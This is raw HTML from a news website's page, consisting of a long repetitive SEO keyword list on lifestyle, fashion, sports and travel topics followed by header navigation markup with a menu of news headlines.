    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-2100 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Thursday, January 22, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
